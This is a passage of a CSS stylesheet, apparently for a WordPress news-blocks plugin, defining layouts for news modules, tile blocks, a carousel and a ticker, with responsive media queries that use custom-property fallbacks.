.sb-double-small-block .sb-post-content {
    margin-left: 140px;
}


/* News Module Thirteen */

.sb-alternate-block {
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
}

.sb-alt-post-item {
    background: var(--sb-content-bg-color, #F9F9F9);
    display: -webkit-flex;
    display: flex;
    flex-direction: column;
    margin: 0;
    width: 33.333%;
}

.sb-alt-post-item .sb-post-thumb .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 100%);
}

.sb-alt-post-item .sb-post-thumb {
    width: 100%;
}

.sb-alt-post-item .sb-post-thumb a img {
    bottom: 0;
    height: 100%;
    left: 0;
    object-fit: cover;
    object-position: center;
    position: absolute;
    width: 100%;
}

.sb-alt-post-item:nth-child(2) {
    flex-direction: column-reverse;
}

.sb-alt-post-item:hover {
    background: var(--sb-content-bg-color, #F4F4F4);
}

.sb-alt-post-item .sb-post-content {
    overflow: hidden;
    padding-bottom: var(--sb-listing-post-thumb-height, 100%);
    position: relative;
}

.sb-alt-post-item .sb-post-content .sb-post-content-inner {
    align-items: center;
    display: flex;
    height: 100%;
    padding: 30px;
    position: absolute;
}

.sb-alt-post-item .posted-on {
    margin-bottom: 6px;
}


/* News Module Fourteen */

.sb-four-column-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.sb-four-column-block.sb-col-1 .sb-post-item {
    width: 100%;
}

.sb-four-column-block.sb-col-2 .sb-post-item {
    width: 50%;
}

.sb-four-column-block.sb-col-3 .sb-post-item {
    width: 33.33%;
}

.sb-four-column-block.sb-col-4 .sb-post-item {
    width: 25%;
}

.sb-four-column-block .sb-post-item {
    margin-bottom: 30;
    padding: 0 15px;
}

.sb-four-column-block .sb-post-thumb {
    margin-bottom: 20px;
}

.sb-four-column-block .sb-post-content {
    margin-left: 0;
}

.sb-four-column-block .posted-on {
    margin-bottom: 10px;
}

.sb-four-column-block .sb-post-thumb .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}


/* News Module Fifteen */

.sb-mini-news {
    display: flex;
    display: -webkit-flex;
    margin-left: -15px;
    margin-right: -15px;
}

.sb-mini-news .sb-post-thumb {
    float: left;
    width: 120px;
}

.sb-mini-news .sb-post-thumb .sb-thumb-container {
    padding-bottom: var(--sb-post-thumb-height, 100%);
}

.sb-mini-news .sb-post-item {
    float: left;
    margin-bottom: 0;
    padding: 0 15px;
    position: relative;
    width: 33.33%;
}

.sb-mini-news .sb-post-item .sb-post-content {
    margin-left: 140px;
}


/* Tile Block */

.sb-thumb,
.sb-parent {
    float: left;
}

.sb-width-25 {
    width: 25%;
}

.sb-width-33 {
    width: 33.33%;
}

.sb-width-35 {
    width: 35%;
}

.sb-width-50 {
    width: 50%;
}

.sb-width-65 {
    width: 65%;
}

.sb-width-100 {
    width: 100%;
}

.sb-height-33 {
    height: 33.33%;
}

.sb-height-50 {
    height: 50%;
}

.sb-height-100 {
    height: 100%;
}

.sb-thumb img {
    height: 100% !important;
    object-fit: cover;
    object-position: center;
    width: 100% !important;
}

.space-10 {
    margin: -5px;
}

.space-10 .sb-thumb {
    padding: 5px;
}

.sb-post-thumb {
    position: relative;
}

.sb-post-thumb > a {
    display: block;
    overflow: hidden;
    position: relative;
}

.sb-post-thumb img {
    transition: .3s ease-in-out;
}

.sb-thumb-inner.sb-post-thumb {
    background-position: center;
    background-size: cover;
}

.sb-thumb-inner.sb-post-thumb img {
    bottom: 0;
    height: 100%;
    left: 0;
    object-fit: cover;
    object-position: center;
    position: absolute;
    width: 100%;
}

.sb-thumb-inner {
    height: 100%;
    position: relative;
}

.sb-thumb-inner > a {
    display: block;
    height: 100%;
    position: relative;
}

.sb-title-container h3 {
    color: #FFF;
    margin-bottom: 0;
    position: relative;
    text-shadow: 1px 1px 6px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}

.sb-thumb-inner:hover .sb-title-container h3:after {
    width: 100%;
}

.sb-title-container {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .9)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    bottom: 0;
    color: #FFF;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    left: 0;
    position: absolute;
    right: 0;
    z-index: 2
}

.sb-title-container .sb-post-title {
    color: var(--sb-title-color, #FFF);
    margin-bottom: 15px;
    position: relative;
    text-shadow: 1px 1px 6px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}

.sb-title-container .sb-post-title:hover {
    color: var(--sb-title-color, #FFF);
}

.sb-title-container h3:after {
    background: var(--sb-title-color, #FFF);
    content: "";
    height: 1px;
    left: 0;
    margin-top: 6px;
    position: absolute;
    top: 100%;
    transition: all 0.3s ease;
    width: 0;
}

.sb-thumb-inner:hover .sb-title-container h3:after {
    width: 100%;
}

.sb-title-container > a {
    color: #FFF !important;
    display: block;
    padding: 25px 25px 15px;
}

.sb-title-container .sb-post-meta > span {
    color: var(--sb-title-color, #FFF);
}

.sb-tile-block.style1 {
    height: var(--sb-module-height, 500px);
}

.sb-tile-block.style2 {
    height: var(--sb-module-height, 500px);
}

.sb-tile-block.style3 {
    height: var(--sb-module-height, 400px);
}


/* Single News One */

.sb-single-post-one .sb-post-content {
    padding-top: 20px;
    position: relative;
}

.sb-single-post-one .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}

.sb-single-post-one .sb-excerpt {
    margin-top: 20px;
}


/* Single News Two */

.sb-single-post-two .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}

.sb-single-post-one .sb-post-content,
.sb-single-post-two .sb-post-content {
    background: var(--sb-content-bg-color);
    margin-bottom: var(--sb-content-margin-bottom-lg, 0);
    margin-left: var(--sb-content-margin-left-lg, 0);
    margin-right: var(--sb-content-margin-right-lg, 0);
    margin-top: var(--sb-content-margin-top-lg, 0);
    padding-bottom: var(--sb-content-padding-bottom-lg, 0);
    padding-left: var(--sb-content-padding-left-lg, 0);
    padding-right: var(--sb-content-padding-right-lg, 0);
    padding-top: var(--sb-content-padding-top-lg, 20px);
}

.sb-single-post-two .sb-post-content {
    padding-bottom: var(--sb-content-padding-bottom-lg, 20px);
    padding-left: var(--sb-content-padding-left-lg, 20px);
    padding-right: var(--sb-content-padding-right-lg, 20px);
    padding-top: var(--sb-content-padding-top-lg, 20px);
}

/** Gradient Background **/

.sb-post-graident-title {
    position: relative;
}

.sb-post-graident-title .sb-post-content {
    background: var(--sb-content-overlay-gradient, linear-gradient(to top, rgba(0, 0, 0, 0.65) 0px, rgba(0, 0, 0, 0.45) 34%, transparent 100%));
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
}

.sb-post-graident-title h3.sb-post-title {
    color: var(--sb-title-color, #FFF);
}

.sb-post-graident-title h3.sb-post-title:hover {
    color: var(--sb-title-hover-color, var(--sb-title-color, #FFF));
}

.sb-post-graident-title .sb-excerpt {
    color: var(--sb-excerpt-color, #FFF)
}

.sb-post-graident-title .sb-post-meta span {
    color: var(--sb-post-metas-color, #FFF);
}

.sb-post-graident-title .sb-excerpt {
    margin-top: 15px;
}


/* Carousel Section */

.sb-carousel-block {
    clear: both;
}

.sb-carousel-block .sb-post-thumb {
    margin-bottom: 20px;
}

.sb-carousel-block .sb-post-content {
    padding: 0 10px;
    text-align: center;
}

.sb-carousel-block .owl-carousel .owl-nav button.owl-prev,
.sb-carousel-block .owl-carousel .owl-nav button.owl-next {
    align-items: center;
    background: var(--sb-nav-normal-bg-color, #000);
    color: var(--sb-nav-icon-normal-color, #FFF);
    display: flex;
    font-size: 26px;
    height: 40px;
    justify-content: center;
    line-height: 40px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.3s ease;
    width: 35px;
}

.sb-carousel-block .owl-carousel .owl-nav button.owl-prev {
    left: 0;
}

.sb-carousel-block .owl-carousel .owl-nav button.owl-next {
    right: 0;
}

.sb-carousel-block .owl-carousel:hover .owl-nav button.owl-prev,
.sb-carousel-block .owl-carousel:hover .owl-nav button.owl-next {
    opacity: 1;
}

.sb-carousel-block .owl-carousel .owl-nav button.owl-prev:hover,
.sb-carousel-block .owl-carousel .owl-nav button.owl-next:hover {
    background: var(--sb-nav-hover-bg-color, var(--sb-nav-normal-bg-color, #000));
    color: var(--sb-nav-icon-hover-color, var(--sb-nav-icon-normal-color, #FFF));
}

.sb-carousel-block .owl-carousel .owl-dots {
    margin-top: 40px;
    text-align: center;
}

.sb-carousel-block .owl-carousel button.owl-dot {
    background: var(--sb-dots-bg-color, #000);
    border-radius: 20px;
    box-shadow: none;
    height: 12px;
    margin: 0 5px;
    outline: 0;
    padding: 0;
    transform: scale(1);
    transition: all 0.3s ease;
    width: 12px;
}

.sb-carousel-block .owl-carousel button.owl-dot.active {
    background: var(--sb-dots-bg-color-hover, var(--sb-dots-bg-color, #000));
    transform: scale(1.2);
}

.sb-carousel-block .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}


/* Ticker Module */

.sb-ticker {
    align-items: center;
    background: var(--sb-ticker-content-bg-color, #F6F6F6);
    display: flex;
    overflow: hidden;
    padding: 10px;
    position: relative;
}

.sb-ticker-title {
    background: var(--sb-ticker-title-bg-color, #000);
    clip-path: polygon(0% 0%, 85% 0%, 100% 50%, 85% 100%, 0% 100%);
    color: var(--sb-ticker-title-color, #FFF);
    font-family: var(--sb-ticker-title-typo-family);
    font-size: var(--sb-ticker-title-typo-fs-lg, 1.1em);
    font-style: var(--sb-ticker-title-typo-style, normal);
    font-weight: var(--sb-ticker-title-typo-weight, 400);
    letter-spacing: var(--sb-ticker-title-typo-ls-lg, 0);
    line-height: var(--sb-ticker-title-typo-lh-lg, 2);
    margin-right: 10px;
    padding: 0 30px 0 10px;
    position: relative;
    text-decoration: var(--sb-ticker-title-typo-td, none);
    text-transform: var(--sb-ticker-title-typo-tt, none);
    white-space: nowrap;
}

.sb-ticker .sb-ticker-posts {
    flex-grow: 1;
    overflow: hidden;
    padding-right: 75px;
}

.sb-ticker .owl-item a {
    color: var(--sb-ticker-content-color, #444);
    display: block;
    font-family: var(--sb-ticker-content-typo-family);
    font-size: var(--sb-ticker-content-typo-fs-lg, 1.1em);
    font-style: var(--sb-ticker-content-typo-style, normal);
    font-weight: var(--sb-ticker-content-typo-weight, 400);
    letter-spacing: var(--sb-ticker-content-typo-ls-lg, 0);
    line-height: var(--sb-ticker-content-typo-lh-lg, 1.3);
    overflow: hidden;
    text-decoration: var(--sb-ticker-content-typo-td, none);
    text-overflow: ellipsis;
    text-transform: var(--sb-ticker-content-typo-tt, none);
    white-space: nowrap;
    width: 100%;
}

.sb-ticker .owl-item a:hover {
    color: var(--ticker-content-hover-color, var(--sb-ticker-content-color, #444));
}

.sb-ticker .owl-nav {
    position: absolute;
    right: -75px;
    top: 50%;
    transform: translateY(-50%);
}

.sb-ticker .owl-carousel .owl-nav button.owl-prev,
.sb-ticker .owl-carousel .owl-nav button.owl-next {
    background: var(--sb-nav-normal-bg-color, #0078af);
    color: var(--sb-nav-icon-normal-color, #FFF);
    display: inline-block;
    font-size: 14px;
    height: 22px;
    line-height: 22px;
    margin-left: 4px;
    padding: 0;
    text-align: center;
    width: 22px;
}

.sb-ticker .owl-carousel .owl-nav button.owl-prev:hover,
.sb-ticker .owl-carousel .owl-nav button.owl-next:hover {
    background: var(--sb-nav-hover-bg-color, #0E0E0E);
    color: var(--sb-nav-icon-hover-color, #FFF)
}

.sb-ticker .owl-carousel .owl-nav button.owl-prev i,
.sb-ticker .owl-carousel .owl-nav button.owl-prev i {
    font-style: normal;
    line-height: 22px;
}

@media screen and (max-width:1024px) {
    .wp-block-smart-blocks .sb-block-title {
        font-size: var(--sb-header-typo-fs-md, var(--sb-header-typo-fs-lg, 20px));
        letter-spacing: var(--sb-header-typo-ls-md, var(--sb-header-typo-ls-lg, 0));
        line-height: var(--sb-header-typo-lh-md, var(--sb-header-typo-lh-lg, 1.3));
    }

    .post-categories li a {
        font-size: var(--sb-category-typo-fs-md, var(--sb-category-typo-fs-lg, 10px));
        letter-spacing: var(--sb-category-typo-ls-md, var(--sb-category-typo-ls-lg, 0));
        line-height: var(--sb-category-typo-lh-md, var(--sb-category-typo-lh-lg, 1.2));
    }

    .sb-news-module-one .sb-post-item:nth-child(1) .sb-post-title,
    .sb-news-module-two .col1 .sb-post-title,
    .sb-news-module-three .col1 .sb-post-title,
    .sb-news-module-five .sb-big-block .sb-post-title,
    .sb-news-module-six .sb-big-block .sb-post-title,
    .sb-news-module-eight .sb-big-block .sb-post-title,
    .sb-news-module-nine .sb-big-post-item .sb-post-title,
    .sb-tile-block.style1 .sb-left-col .sb-post-title,
    .sb-tile-block.style2 .sb-left-col .sb-post-title {
        font-size: var(--sb-featured-title-typo-fs-md, var(--sb-featured-title-typo-fs-lg, 1.5em));
        letter-spacing: var(--sb-featured-title-typo-ls-md, var(--sb-featured-title-typo-ls-lg, 0));
        line-height: var(--sb-featured-title-typo-lh-md, var(--sb-featured-title-typo-lh-lg, 1.3));
        margin-bottom: var(--sb-featured-title-margin-bottom-md, var(--sb-featured-title-margin-bottom-lg, 10px));
        margin-left: var(--sb-featured-title-margin-left-md, var(--sb-featured-title-margin-left-lg, 0));
        margin-right: var(--sb-featured-title-margin-right-md, var(--sb-featured-title-margin-right-lg, 0));
        margin-top: var(--sb-featured-title-margin-top-md, var(--sb-featured-title-margin-top-lg, 0));
    }

    .sb-news-module-one .sb-post-item:nth-child(2) .sb-post-title,
    .sb-news-module-one .sb-post-item:nth-child(3) .sb-post-title,
    .sb-news-module-two .col2 .sb-post-title,
    .sb-news-module-two .col3 .sb-post-title,
    .sb-news-module-three .col2 .sb-post-title,
    .sb-news-module-eight .sb-small-block .sb-post-title,
    .sb-tile-block.style1 .sb-right-col .sb-post-title,
    .sb-tile-block.style2 .sb-right-col .sb-post-title {
        font-size: var(--sb-side-post-title-typo-fs-md, var(--sb-side-post-title-typo-fs-lg, 1.1em));
        letter-spacing: var(--sb-side-post-title-typo-ls-md, var(--sb-side-post-title-typo-ls-lg, 0));
        line-height: var(--sb-side-post-title-typo-lh-md, var(--sb-side-post-title-typo-lh-lg, 1.3));
        margin-bottom: var(--sb-side-post-title-margin-bottom-md, var(--sb-side-post-title-margin-bottom-lg, 10px));
        margin-left: var(--sb-side-post-title-margin-left-md, var(--sb-side-post-title-margin-left-lg, 0));
        margin-right: var(--sb-side-post-title-margin-right-md, var(--sb-side-post-title-margin-right-lg, 0));
        margin-top: var(--sb-side-post-title-margin-top-md, var(--sb-side-post-title-margin-top-lg, 0));
    }

    .sb-news-module-four .sb-post-item:nth-child(1) .sb-post-title,
    .sb-news-module-four .sb-post-item:nth-child(2) .sb-post-title,
    .sb-news-module-six .sb-big-block .sb-post-title {
        font-size: var(--sb-top-post-title-typo-fs-md, var(--sb-top-post-title-typo-fs-lg, 1.5em));
        letter-spacing: var(--sb-top-post-title-typo-ls-md, var(--sb-top-post-title-typo-ls-lg, 0));
        line-height: var(--sb-top-post-title-typo-lh-md, var(--sb-top-post-title-typo-lh-lg, 1.3));
        margin-bottom: var(--sb-top-post-title-margin-bottom-md, var(--sb-top-post-title-margin-bottom-lg, 10px));
        margin-left: var(--sb-top-post-title-margin-left-md, var(--sb-top-post-title-margin-left-lg, 0));
        margin-right: var(--sb-top-post-title-margin-right-md, var(--sb-top-post-title-margin-right-lg, 0));
        margin-top: var(--sb-top-post-title-margin-top-md, var(--sb-top-post-title-margin-top-lg, 0));
    }

    .sb-news-module-four .sb-post-item:nth-child(n+3) .sb-post-title,
    .sb-news-module-six .sb-small-block .sb-post-title {
        font-size: var(--sb-bottom-post-title-typo-fs-md, var(--sb-bottom-post-title-typo-fs-lg, 1.1em));
        letter-spacing: var(--sb-bottom-post-title-typo-ls-md, var(--sb-bottom-post-title-typo-ls-lg, 0));
        line-height: var(--sb-bottom-post-title-typo-lh-md, var(--sb-bottom-post-title-typo-lh-lg, 1.3));
        margin-bottom: var(--sb-bottom-post-title-margin-bottom-md, var(--sb-bottom-post-title-margin-bottom-lg, 10px));
        margin-left: var(--sb-bottom-post-title-margin-left-md, var(--sb-bottom-post-title-margin-left-lg, 0));
        margin-right: var(--sb-bottom-post-title-margin-right-md, var(--sb-bottom-post-title-margin-right-lg, 0));
        margin-top: var(--sb-bottom-post-title-margin-top-md, var(--sb-bottom-post-title-margin-top-lg, 0));
    }

    .sb-news-module-five .sb-small-block .sb-post-title,
    .sb-news-module-six .sb-small-block .sb-post-title,
    .sb-news-module-nine .sb-post-item .sb-post-title,
    .sb-news-module-ten .sb-post-item .sb-post-title,
    .sb-news-module-eleven .sb-post-item .sb-post-title,
    .sb-news-module-twelve .sb-post-item .sb-post-title,
    .sb-news-module-thirteen .sb-post-item .sb-post-title,
    .sb-news-module-fourteen .sb-post-item .sb-post-title,
    .sb-news-module-fifteen .sb-post-item .sb-post-title,
    .sb-tile-block.style3 .sb-post-title,
    .sb-carousel-block .sb-post-content h3.sb-post-title,
    .sb-single-post-one .sb-post-content h3.sb-post-title,
    .sb-single-post-two .sb-post-content h3.sb-post-title {
        font-size: var(--sb-listing-post-title-typo-fs-md, var(--sb-listing-post-title-typo-fs-lg, 1.1em));
        letter-spacing: var(--sb-listing-post-title-typo-ls-md, var(--sb-listing-post-title-typo-ls-lg, 0));
        line-height: var(--sb-listing-post-title-typo-lh-md, var(--sb-listing-post-title-typo-lh-lg, 1.3));
        margin-bottom: var(--sb-listing-post-title-margin-bottom-md, var(--sb-listing-post-title-margin-bottom-lg, 10px));
        margin-left: var(--sb-listing-post-title-margin-left-md, var(--sb-listing-post-title-margin-left-lg, 0));
        margin-right: var(--sb-listing-post-title-margin-right-md, var(--sb-listing-post-title-margin-right-lg, 0));
        margin-top: var(--sb-listing-post-title-margin-top-md, var(--sb-listing-post-title-margin-top-lg, 0));
    }

    .sb-excerpt {
        font-size: var(--sb-excerpt-typo-fs-md, var(--sb-excerpt-typo-fs-lg, 1em));
        letter-spacing: var(--sb-excerpt-typo-ls-md, var(--sb-excerpt-typo-ls-lg, 0));
        line-height: var(--sb-excerpt-typo-lh-md, var(--sb-excerpt-typo-lh-lg, 1.3));
    }

    .sb-post-meta > span {
        font-size: var(--sb-post-metas-typo-fs-md, var(--sb-post-metas-typo-fs-lg, 12px));
        letter-spacing: var(--sb-post-metas-typo-ls-md, var(--sb-post-metas-typo-ls-lg, 0));
        line-height: var(--sb-post-metas-typo-lh-md, var(--sb-post-metas-typo-lh-lg, 1.3));
    }

    .sb-single-post-one .sb-post-content,
    .sb-single-post-two .sb-post-content {
        margin-bottom: var(--sb-content-margin-bottom-md, var(--sb-content-margin-bottom-lg, 0));
        margin-left: var(--sb-content-margin-left-md, var(--sb-content-margin-left-lg, 0));
        margin-right: var(--sb-content-margin-right-md, var(--sb-content-margin-right-lg, 0));
        margin-top: var(--sb-content-margin-top-md, var(--sb-content-margin-top-lg, 0));
        padding-bottom: var(--sb-content-padding-bottom-md, var(--sb-content-padding-bottom-lg, 0));
        padding-left: var(--sb-content-padding-left-md, var(--sb-content-padding-left-lg, 0));
        padding-right: var(--sb-content-padding-right-md, var(--sb-content-padding-right-lg, 0));
        padding-top: var(--sb-content-padding-top-md, var(--sb-content-padding-top-lg, 20px));
    }

    .sb-single-post-two .sb-post-content {
        padding-bottom: var(--sb-content-padding-bottom-md, var(--sb-content-padding-bottom-lg, 20px));
        padding-left: var(--sb-content-padding-left-md, var(--sb-content-padding-left-lg, 20px));
        padding-right: var(--sb-content-padding-right-md, var(--sb-content-padding-right-lg, 20px));
        padding-top: var(--sb-content-padding-top-md, var(--sb-content-padding-top-lg, 20px));
    }

    .wp-block-smart-blocks {
        margin-bottom: var(--sb-block-margin-bottom-md, var(--sb-block-margin-bottom-lg, 0));
        margin-left: var(--sb-block-margin-left-md, var(--sb-block-margin-left-lg, 0));
        margin-right: var(--sb-block-margin-right-md, var(--sb-block-margin-right-lg, 0));
        margin-top: var(--sb-block-margin-top-md, var(--sb-block-margin-top-lg, 0));
        padding-bottom: var(--sb-block-padding-bottom-md, var(--sb-block-padding-bottom-lg, 0));
        padding-left: var(--sb-block-padding-left-md, var(--sb-block-padding-left-lg, 0));
        padding-right: var(--sb-block-padding-right-md, var(--sb-block-padding-right-lg, 0));
        padding-top: var(--sb-block-padding-top-md, var(--sb-block-padding-top-lg, 0));
    }
}

@media screen and (max-width:767) {
    .wp-block-smart-blocks .sb-block-title {
        font-size: var(--sb-header-typo-fs-sm, var(--sb-header-typo-fs-md, var(--sb-header-typo-fs-lg, 20px)));
        letter-spacing: var(--sb-header-typo-ls-sm, var(--sb-header-typo-ls-md, var(--sb-header-typo-ls-lg, 0)));
        line-height: var(--sb-header-typo-lh-sm, var(--sb-header-typo-lh-md, var(--sb-header-typo-lh-lg, 1.3)));
    }

    .post-categories li a {
        font-size: var(--sb-category-typo-fs-sm, var(--sb-category-typo-fs-md, var(--sb-category-typo-fs-lg, 10px)));
        letter-spacing: var(--sb-category-typo-ls-sm, var(--sb-category-typo-ls-md, var(--sb-category-typo-ls-lg, 0)));
        line-height: var(--sb-category-typo-lh-sm, var(--sb-category-typo-lh-md, var(--sb-category-typo-lh-lg, 1.2)));
    }

    .sb-news-module-one .sb-post-item:nth-child(1) .sb-post-title,
    .sb-news-module-two .col1 .sb-post-title,
    .sb-news-module-three .col1 .sb-post-title,
    .sb-news-module-five .sb-big-block .sb-post-title,
    .sb-news-module-seven .sb-big-block .sb-post-title,
    .sb-news-module-eight .sb-big-block .sb-post-title,
    .sb-news-module-nine .sb-big-post-item .sb-post-title,
    .sb-tile-block.style1 .sb-left-col .sb-post-title,
    .sb-tile-block.style2 .sb-left-col .sb-post-title {
        font-size: var(--sb-featured-title-typo-fs-sm, var(--sb-featured-title-typo-fs-md, var(--sb-featured-title-typo-fs-lg, 1.5em)));
        letter-spacing: var(--sb-featured-title-typo-ls-sm, var(--sb-featured-title-typo-ls-md, var(--sb-featured-title-typo-ls-lg, 0)));
        line-height: var(--sb-featured-title-typo-lh-sm, var(--sb-featured-title-typo-lh-md, var(--sb-featured-title-typo-lh-lg, 1.3)));
        margin-bottom: var(--sb-featured-title-margin-bottom-sm, var(--sb-featured-title-margin-bottom-md, var(--sb-featured-title-margin-bottom-lg, 10px)));
        margin-left: var(--sb-featured-title-margin-left-sm, var(--sb-featured-title-margin-left-md, var(--sb-featured-title-margin-left-lg, 0)));
        margin-right: var(--sb-featured-title-margin-right-sm, var(--sb-featured-title-margin-right-md, var(--sb-featured-title-margin-right-lg, 0)));
        margin-top: var(--sb-featured-title-margin-top-sm, var(--sb-featured-title-margin-top-md, var(--sb-featured-title-margin-top-lg, 0)));
    }

    .sb-news-module-one .sb-post-item:nth-child(2) .sb-post-title,
    .sb-news-module-one .sb-post-item:nth-child(3) .sb-post-title,
    .sb-news-module-two .col2 .sb-post-title,
    .sb-news-module-two .col3 .sb-post-title,
    .sb-news-module-three .col2 .sb-post-title,
    .sb-news-module-eight .sb-small-block .sb-post-title,
    .sb-tile-block.style1 .sb-right-col .sb-post-title,
    .sb-tile-block.style2 .sb-right-col .sb-post-title {
        font-size: var(--sb-side-post-title-typo-fs-sm, var(--sb-side-post-title-typo-fs-md, var(--sb-side-post-title-typo-fs-lg, 1.1em)));
        letter-spacing: var(--sb-side-post-title-typo-ls-sm, var(--sb-side-post-title-typo-ls-md, var(--sb-side-post-title-typo-ls-lg, 0)));
        line-height: var(--sb-side-post-title-typo-lh-sm, var(--sb-side-post-title-typo-lh-md, var(--sb-side-post-title-typo-lh-lg, 1.3)));
        margin-bottom: var(--sb-side-post-title-margin-bottom-sm, var(--sb-side-post-title-margin-bottom-md, var(--sb-side-post-title-margin-bottom-lg, 10px)));
        margin-left: var(--sb-side-post-title-margin-left-sm, var(--sb-side-post-title-margin-left-md, var(--sb-side-post-title-margin-left-lg, 0)));
        margin-right: var(--sb-side-post-title-margin-right-sm, var(--sb-side-post-title-margin-right-md, var(--sb-side-post-title-margin-right-lg, 0)));
        margin-top: var(--sb-side-post-title-margin-top-sm, var(--sb-side-post-title-margin-top-md, var(--sb-side-post-title-margin-top-lg, 0)));
    }

    .sb-news-module-four .sb-post-item:nth-child(1) .sb-post-title,
    .sb-news-module-four .sb-post-item:nth-child(2) .sb-post-title,
    .sb-news-module-six .sb-big-block .sb-post-title {
        font-size: var(--sb-top-post-title-typo-fs-sm, var(--sb-top-post-title-typo-fs-md, var(--sb-top-post-title-typo-fs-lg, 1.5em)));
        letter-spacing: var(--sb-top-post-title-typo-ls-sm, var(--sb-top-post-title-typo-ls-md, var(--sb-top-post-title-typo-ls-lg, 0)));
        line-height: var(--sb-top-post-title-typo-lh-sm, var(--sb-top-post-title-typo-lh-md, var(--sb-top-post-title-typo-lh-lg, 1.3)));
        margin-bottom: var(--sb-top-post-title-margin-bottom-sm, var(--sb-top-post-title-margin-bottom-md, var(--sb-top-post-title-margin-bottom-lg, 10px)));
        margin-left: var(--sb-top-post-title-margin-left-sm, var(--sb-top-post-title-margin-left-md, var(--sb-top-post-title-margin-left-lg, 0)));
        margin-right: var(--sb-top-post-title-margin-right-sm, var(--sb-top-post-title-margin-right-md, var(--sb-top-post-title-margin-right-lg, 0)));
        margin-top: var(--sb-top-post-title-margin-top-sm, var(--sb-top-post-title-margin-top-md, var(--sb-top-post-title-margin-top-lg, 0)));
    }

    .sb-news-module-four .sb-post-item:nth-child(n+3) .sb-post-title,
    .sb-news-module-six .sb-small-block .sb-post-title {
        font-size: var(--sb-bottom-post-title-typo-fs-sm, var(--sb-bottom-post-title-typo-fs-md, var(--sb-bottom-post-title-typo-fs-lg, 1.1em)));
        letter-spacing: var(--sb-bottom-post-title-typo-ls-sm, var(--sb-bottom-post-title-typo-ls-md, var(--sb-bottom-post-title-typo-ls-lg, 0)));
        line-height: var(--sb-bottom-post-title-typo-lh-sm, var(--sb-bottom-post-title-typo-lh-md, var(--sb-bottom-post-title-typo-lh-lg, 1.3)));
        margin-bottom: var(--sb-bottom-post-title-margin-bottom-sm, var(--sb-bottom-post-title-margin-bottom-md, var(--sb-bottom-post-title-margin-bottom-lg, 10px)));
        margin-left: var(--sb-bottom-post-title-margin-left-sm, var(--sb-bottom-post-title-margin-left-md, var(--sb-bottom-post-title-margin-left-lg, 0)));
        margin-right: var(--sb-bottom-post-title-margin-right-sm, var(--sb-bottom-post-title-margin-right-md, var(--sb-bottom-post-title-margin-right-lg, 0)));
        margin-top: var(--sb-bottom-post-title-margin-top-sm, var(--sb-bottom-post-title-margin-top-md, var(--sb-bottom-post-title-margin-top-lg, 0)));
    }

    .sb-news-module-five .sb-small-block .sb-post-title,
    .sb-news-module-seven .sb-small-block .sb-post-title,
    .sb-news-module-nine .sb-post-item .sb-post-title,
    .sb-news-module-ten .sb-post-item .sb-post-title,
    .sb-news-module-eleven .sb-post-item .sb-post-title,
    .sb-news-module-twelve .sb-post-item .sb-post-title,
    .sb-news-module-thirteen .sb-post-item .sb-post-title,
    .sb-news-module-fourteen .sb-post-item .sb-post-title,
    .sb-news-module-fifteen .sb-post-item .sb-post-title,
    .sb-tile-block.style3 .sb-post-title,
    .sb-carousel-block .sb-post-content .sb-post-title,
    .sb-single-post-one .sb-post-content .sb-post-title,
    .sb-single-post-two .sb-post-content .sb-post-title {
        font-size: var(--sb-listing-post-title-typo-fs-sm, var(--sb-listing-post-title-typo-fs-md, var(--sb-listing-post-title-typo-fs-lg, 1.1em)));
        letter-spacing: var(--sb-listing-post-title-typo-ls-sm, var(--sb-listing-post-title-typo-ls-md, var(--sb-listing-post-title-typo-ls-lg, 0)));
        line-height: var(--sb-listing-post-title-typo-lh-sm, var(--sb-listing-post-title-typo-lh-md, var(--sb-listing-post-title-typo-lh-lg, 1.3)));
        margin-bottom: var(--sb-listing-post-title-margin-bottom-sm, var(--sb-listing-post-title-margin-bottom-md, var(--sb-listing-post-title-margin-bottom-lg, 10px)));
        margin-left: var(--sb-listing-post-title-margin-left-sm, var(--sb-listing-post-title-margin-left-md, var(--sb-listing-post-title-margin-left-lg, 0)));
        margin-right: var(--sb-listing-post-title-margin-right-sm, var(--sb-listing-post-title-margin-right-md, var(--sb-listing-post-title-margin-right-lg, 0)));
        margin-top: var(--sb-listing-post-title-margin-top-sm, var(--sb-listing-post-title-margin-top-md, var(--sb-listing-post-title-margin-top-lg, 0)));
    }

    .sb-excerpt {
        font-size: var(--sb-excerpt-typo-fs-sm, var(--sb-excerpt-typo-fs-md, var(--sb-excerpt-typo-fs-lg, 1em)));
        letter-spacing: var(--sb-excerpt-typo-ls-sm, var(--sb-excerpt-typo-ls-md, var(--sb-excerpt-typo-ls-lg, 0)));
        line-height: var(--sb-excerpt-typo-lh-sm, var(--sb-excerpt-typo-lh-md, var(--sb-excerpt-typo-lh-lg, 1.3)));
    }

    .sb-post-meta > span {
